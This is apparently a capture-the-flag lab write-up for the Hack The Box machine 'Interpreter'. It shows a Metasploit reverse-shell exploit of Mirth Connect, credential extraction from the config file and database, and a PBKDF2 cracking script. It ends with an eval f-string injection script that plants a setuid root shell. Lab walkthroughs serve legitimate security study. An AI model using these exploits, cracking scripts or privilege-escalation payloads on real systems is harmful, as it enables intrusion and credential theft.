Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Interpreter]
└─$ nmap -sC -sV -Pn 10.129.188.5 -oN ./nmap.txt
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-12 05:14 +0000
Nmap scan report for 10.129.188.5
Host is up (0.74s latency).
Not shown: 997 closed tcp ports (reset)
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)
| ssh-hostkey:
|   256 07:eb:d1:b1:61:9a:6f:38:08:e0:1e:3e:5b:61:03:b9 (ECDSA)
|_  256 fc:d5:7a:ca:8c:4f:c1:bd:c7:2f:3a:ef:e1:5e:99:0f (ED25519)
80/tcp  open  http     Jetty
|_http-title: Mirth Connect Administrator
| http-methods:
|_  Potentially risky methods: TRACE
443/tcp open  ssl/http Jetty
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Mirth Connect Administrator
| ssl-cert: Subject: commonName=mirth-connect
| Not valid before: 2025-09-19T12:50:05
|_Not valid after:  2075-09-19T12:50:05
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.76 seconds
HTTP - TCP 80 and HTTPS - TCP 443
From the index page, we can redirect to https service

When we come to https site, we can have access to login page
 We don't have any valid credit here, i have tried the default credit, but it does not work here.
But if we press Launch Mirth Connect, we would redirect to the desktop administrator client, from the download config file, we can find something interesting here.
<jnlp codebase="https://interpreter.htb:443" version="4.4.0">

    <information>
        <title>Mirth Connect Administrator 4.4.0</title>
        [...snip...]
    </information>

    <security>
        <all-permissions/>
    </security>

    <resources>
        <j2se href="http://java.sun.com/products/autodl/j2se" max-heap-size="512m" version="1.6+"/>
        [...snip...]
        <jar download="eager" href="webstart/client-lib/mirth-client.jar" main="true" sha256="IHeDHNaFglz/afA4Osr3nllnqCMpsgo6RmrVTjbKBsA="/>
        [...snip...]
        <extension href="webstart/extensions/scriptfilestep.jnlp"/>
        <extension href="webstart/extensions/textviewer.jnlp"/>
        [...snip...]
    </resources>

    <application-desc main-class="com.mirth.connect.client.ui.Mirth">
        <argument>https://interpreter.htb:443</argument>
        <argument>4.4.0</argument>
    </application-desc>

</jnlp>
We can get the version of the service Mirth Connect Administrator 4.4.0, also that means we can find the CVE-2023-37679, also we can find the exploit module from the MetaSploit
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Interpreter]
└─$ msfconsole -q
msf > search CVE-2023-37679

Matching Modules
================

   #  Name                                             Disclosure Date  Rank       Check  Description
   -  ----                                             ---------------  ----       -----  -----------
   0  exploit/multi/http/mirth_connect_cve_2023_43208  2023-10-25       excellent  Yes    Mirth Connect Deserialization RCE
   1    \_ target: Unix Command                        .                .          .      .
   2    \_ target: Windows Command                     .                .          .      .


Interact with a module by name or index. For example info 2, use 2 or use exploit/multi/http/mirth_connect_cve_2023_43208
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Command'

msf > use 0
[*] No payload configured, defaulting to cmd/linux/http/x64/meterpreter/reverse_tcp
msf exploit(multi/http/mirth_connect_cve_2023_43208) > set RHOST 10.129.188.5
RHOST => 10.129.188.5
msf exploit(multi/http/mirth_connect_cve_2023_43208) > set RPORT 443
RPORT => 443
msf exploit(multi/http/mirth_connect_cve_2023_43208) > set LHOST tun0
LHOST => tun0
msf exploit(multi/http/mirth_connect_cve_2023_43208) > set LPORT 4444
LPORT => 4444
msf exploit(multi/http/mirth_connect_cve_2023_43208) > set FETCH_COMMAND WGET
FETCH_COMMAND => WGET
After successfully exploit the vulnerability, we will get the reverse shell as mirth
meterpreter > shell
Process 4141 created.
Channel 1 created.
id
uid=103(mirth) gid=111(mirth) groups=111(mirth)
whoami
mirth
Now we can try to enumerate the file system to find the new credit.
From the document of Mirth
https://github.com/nextgenhealthcare/connect/wiki/Frequently-Asked-Questions?utm_source=chatgpt.com
We can know the main configure is in <MIRTH_HOME>/conf/mirth.properties
# database credentials
database.username = mirthdb
database.password = MirthPass123!

#On startup, Maximum number of retries to establish database connections in case of failure
database.connection.maxretry = 2

#On startup, Maximum wait time in milliseconds for retry to establish database connections in case of failure
database.connection.retrywaitinmilliseconds = 10000

# If true, various read-only statements are separated into their own connection pool.
# By default the read-only pool will use the same connection information as the master pool,
# but you can change this with the "database-readonly" options. For example, to point the
# read-only pool to a different JDBC URL:
#
# database-readonly.url = jdbc:...
#
database.enable-read-write-split = true
Now let's enumerate the database and find some credits
mirth@interpreter:/usr/local/mirthconnect$ mysql -u mirthdb -p mc_bdd_prod
mysql -u mirthdb -p mc_bdd_prod
Enter password: MirthPass123!

MariaDB [mc_bdd_prod]> SHOW TABLES;
SHOW TABLES;
+-----------------------+
| Tables_in_mc_bdd_prod |
+-----------------------+
| ALERT                 |
| CHANNEL               |
| CHANNEL_GROUP         |
| CODE_TEMPLATE         |
| CODE_TEMPLATE_LIBRARY |
| CONFIGURATION         |
| DEBUGGER_USAGE        |
| D_CHANNELS            |
| D_M1                  |
| D_MA1                 |
| D_MC1                 |
| D_MCM1                |
| D_MM1                 |
| D_MS1                 |
| D_MSQ1                |
| EVENT                 |
| PERSON                |
| PERSON_PASSWORD       |
| PERSON_PREFERENCE     |
| SCHEMA_INFO           |
| SCRIPT                |
+-----------------------+
21 rows in set (0.001 sec)

MariaDB [mc_bdd_prod]> SELECT ID, USERNAME FROM PERSON;
SELECT ID, USERNAME FROM PERSON;
+----+----------+
| ID | USERNAME |
+----+----------+
|  2 | sedric   |
+----+----------+
1 row in set (0.001 sec)

MariaDB [mc_bdd_prod]> SELECT * FROM PERSON_PASSWORD;
SELECT * FROM PERSON_PASSWORD;
+-----------+----------------------------------------------------------+---------------------+
| PERSON_ID | PASSWORD                                                 | PASSWORD_DATE       |
+-----------+----------------------------------------------------------+---------------------+
|         2 | u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w== | 2025-09-19 09:22:28 |
+-----------+----------------------------------------------------------+---------------------+
1 row in set (0.001 sec)
The Mirth documentation (Default Digest Algorithm in Mirth® Connect 4.4) states that newer versions switch the default password hash algorithm from SHA-256 to PBKDF2WithHmacSHA256.
We can confirm the exact parameters in Digester.java:
DEFAULT_SALT_SIZE = 8
DEFAULT_ITERATIONS = 600000
DEFAULT_KEY_SIZE_BITS = 256

algorithm = "PBKDF2WithHmacSHA256"
usePBE = true
format = BASE64
Now we need to decrypt it from Base64
import base64
b = base64.b64decode("u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w==")
print("len:", len(b))
print("salt:", b[:8].hex())
print("dk :", b[8:].hex())

len: 40
salt: bbff8b0413949da7
dk : 62c8506c30ea080cf2db511d2b939f641243d4d7b8ad76b55603f90b32ddf0fb
Use the Python brute-force script from the Compiled documentation and adjust according to the following parameters:
import base64
import hashlib
from pwn import log

target_b64 = "u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w=="

data = base64.b64decode(target_b64)

salt = data[:8]
target_dk = data[8:]

iterations = 600000
dklen = 32


def pbkdf2(password):
    return hashlib.pbkdf2_hmac("sha256", password.encode(), salt, iterations, dklen)


wordlist = "/usr/share/wordlists/rockyou.txt"

bar = log.progress("Cracking PBKDF2")

with open(wordlist, errors="ignore") as f:
    for line in f:
        pwd = line.strip()
        dk = pbkdf2(pwd)
        bar.status(f"Trying: {pwd}")
        if dk == target_dk:
            bar.success(f"Password found: {pwd}")
            break
    else:
        bar.failure("Not found")
Then we can get the cracked credit
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Interpreter]
└─$ python3 decrypt.py
[+] Cracking PBKDF2: Password found: snowflake1
sedric:snowflake1
Also we can use the credit to ssh connect to machine.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Interpreter]
└─$ ssh sedric@10.129.188.5
sedric@interpreter:~$ id
uid=1000(sedric) gid=1000(sedric) groups=1000(sedric)
sedric@interpreter:~$ whoami
sedric
Privilege Escalation
I want to check sudo -l, but there seems like no sudocommand, so I would continue to upload linpeas.shto help us collect the information.
I found the interesting process
root        3555  0.0  0.7  39872 30976 ?        Ss   01:15   0:00 /usr/bin/python3 /usr/local/bin/notif.py
root        3561  0.0  0.0   5880  1008 tty1     Ss+  01:15   0:00 /sbin/agetty -o -p -- u --noclear - linux
Also we can read it
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root sedric 33 Mar 12 01:16 /home/sedric/user.txt
-rwxr----- 1 root sedric 2332 Sep 19 09:27 /usr/local/bin/notif.py
#!/usr/bin/env python3
"""
Notification server for added patients.
This server listens for XML messages containing patient information and writes formatted notifications to files in /var/secure-health/patients/.
It is designed to be run locally and only accepts requests with preformated data from MirthConnect running on the same machine.
It takes data interpreted from HL7 to XML by MirthConnect and formats it using a safe templating function.
"""
from flask import Flask, request, abort
import re
import uuid
from datetime import datetime
import xml.etree.ElementTree as ET, os
app = Flask(__name__)
USER_DIR = "/var/secure-health/patients/"; os.makedirs(USER_DIR, exist_ok=True)
def template(first, last, sender, ts, dob, gender):
pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$")
for s in [first, last, sender, ts, dob, gender]:
if not pattern.fullmatch(s):
return "[INVALID_INPUT]"
# DOB format is DD/MM/YYYY
try:
year_of_birth = int(dob.split('/')[-1])
if year_of_birth < 1900 or year_of_birth > datetime.now().year:
return "[INVALID_DOB]"
except:
return "[INVALID_DOB]"
template = f"Patient {first} {last} ({gender}), {{datetime.now().year - year_of_birth}} years old, received from {sender} at {ts}"
try:
return eval(f"f'''{template}'''")
except Exception as e:
return f"[EVAL_ERROR] {e}"
@app.route("/addPatient", methods=["POST"])
def receive():
if request.remote_addr != "127.0.0.1":
abort(403)
try:
xml_text = request.data.decode()
xml_root = ET.fromstring(xml_text)
except ET.ParseError:
return "XML ERROR\n", 400
patient = xml_root if xml_root.tag=="patient" else xml_root.find("patient")
if patient is None:
return "No <patient> tag found\n", 400
id = uuid.uuid4().hex
data = {tag: (patient.findtext(tag) or "") for tag in ["firstname","lastname","sender_app","timestamp","birth_date","gender"]}
notification = template(data["firstname"],data["lastname"],data["sender_app"],data["timestamp"],data["birth_date"],data["gender"])
path = os.path.join(USER_DIR,f"{id}.txt")
with open(path,"w") as f:
f.write(notification+"\n")
return notification
if __name__=="__main__":
app.run("127.0.0.1",54321, threaded=True)
This script means to
This script is essentially a local Flask receiver that does the following:

Starts an HTTP service at 127.0.0.1:54321
Receives XML data from the POST request `/addPatient`

Retrieves the patient fields from the XML:
firstname
lastname
sender_app
timestamp
birth_date
gender

Formats these fields into a notification text file

Writes the result to `/var/secure-health/patients/<random UUID>.txt`

In other words, it acts like a MirthConnect local message dropper: converting HL7 → XML data into a readable text file and then saving it to a local file.
The core issue is that user-controlled fields are embedded within a string f executed via eval():
return eval(f"f'''{template}'''")
Therefore, the output is not just formatted—it is also re-parsed into Python code.
Shortly:
XML field → Injected into the template → Reinterpreted as f-string → Executed as Python (as root user).
The input filter allow:
<letters> <digits> . _ ' " ( ) { } = + /
So the payload could be
{__import__("os").popen("id").read()}
Now let's verify it
cat > poc.xml << 'EOF'
<patient>
  <timestamp>0</timestamp>
  <sender_app>SmirthConnect</sender_app>
  <firstname>{__import__("os").popen("id").read()}</firstname>
  <lastname>wither</lastname>
  <birth_date>01/01/2000</birth_date>
  <gender>M</gender>
</patient>
EOF
Then send the request to /addPatien endpoint
sedric@interpreter:~$ wget -qO- \
  --header="Content-Type: application/xml" \
  --post-file=poc.xml \
  http://127.0.0.1:54321/addPatient
Patient uid=0(root) gid=0(root) groups=0(root)
 wither (M), 26 years old, received from SmirthConnect at 0
It worked, we can use other command to help us get the reverse shell here.
{__import__("os").popen("install -o root -m 4755 /bin/bash /tmp/.sh").read()}
However, the regular expression filter blocks white space, so payloads that rely on normal shell syntax cannot pass as is.
But we can try to use base64 encode it.
# Conceptual flow (pseudocode)

cmd = "<command that contains spaces>"
enc_cmd = base64(cmd)

__import__("os").popen(
    __import__("base64").b64decode(enc_cmd).decode()
).read()
So the final script would be
#!/bin/bash

# Command to execute
CMD='install -o root -m 4755 /bin/bash /tmp/.sh'

# Base64 encode
ENC_CMD=$(printf '%s' "$CMD" | base64 -w0)

# Python payload
PAYLOAD="{__import__(\"os\").popen(__import__(\"base64\").b64decode(\"${ENC_CMD}\").decode()).read()}"

# Build XML
cat > /tmp/xpl.xml << EOF
<patient>
<timestamp>0</timestamp>
<sender_app>SmirthConnect</sender_app>
<firstname>${PAYLOAD}</firstname>
<lastname>wither</lastname>
<birth_date>01/01/2000</birth_date>
<gender>M</gender>
</patient>
EOF

# Send request
wget -qO- \
  --header="Content-Type: application/xml" \
  --post-file=/tmp/xpl.xml \
  http://127.0.0.1:54321/addPatient

printf "\n[+] If successful, run: /tmp/.sh -p\n\n"
Finally you can get the root shell
sedric@interpreter:~$ ./root.sh
Patient  wither (M), 26 years old, received from SmirthConnect at 0
[+] If successful, run: /tmp/.sh -p

sedric@interpreter:~$ /tmp/.sh -p
.sh-5.2# id
uid=1000(sedric) gid=1000(sedric) euid=0(root) groups=1000(sedric)
.sh-5.2# whoami
root
Description
In general, all the vulnerabilities are very clear and easy to find.